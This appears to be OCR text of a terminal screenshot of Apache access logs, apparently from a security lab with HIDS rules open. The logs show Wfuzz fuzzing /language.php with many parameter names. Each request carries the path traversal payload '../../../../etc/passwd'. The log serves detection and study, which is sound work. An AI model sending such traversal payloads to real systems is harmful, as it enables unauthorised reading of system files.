 root@bassam-aziz: /var/log/apache2
File Actions Edit View Help
root@bassam-.../log/apache2 × root@security...so/rules/hids × bassam@bassam-aziz: ~ × Shell No. 4 × bassam@bassa...ret-for-aziz ×
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?seo=../../../../etc/passwd HTTP/1.1" 200 375 "-" "Wf
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?253=../../../../etc/passwd HTTP/1.1" 200 375 "-" "Wf
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?tl=../../../../etc/passwd HTTP/1.1" 200 375 "-" "Wfu
zz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?phentermine=../../../../etc/passwd HTTP/1.1" 200 375
"-" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?living=../../../../etc/passwd HTTP/1.1" 200 375 "-"
"Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?217=../../../../etc/passwd HTTP/1.1" 200 375 "-" "Wf
uzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?memberhome=../../../../etc/passwd HTTP/1.1" 200 375
"-" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?page3=../../../../etc/passwd HTTP/1.1" 200 375 "-" "
Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?125x125-1=../../../../etc/pass "
-" "Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?domains=../../../../etc/pas "
"Wfuzz/3.1.0"
192.168.38.34 - - [26/Jun/2022:21:28:34 -0500] "GET /language.php?oreilly=../../../../etc/p
"Wfuzz/3.1.0"
root@bassam-aziz:/var/log/apache2#
09:39 PM